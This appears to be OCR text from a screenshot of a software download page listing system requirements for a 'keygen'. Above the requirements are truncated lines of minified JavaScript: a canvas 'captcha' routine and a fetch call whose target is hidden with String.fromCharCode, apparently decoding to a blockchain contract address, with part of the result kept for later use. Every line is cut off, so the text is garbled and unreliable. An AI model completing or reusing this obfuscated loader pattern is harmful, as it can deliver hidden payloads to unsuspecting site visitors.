
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
Free: 64 GB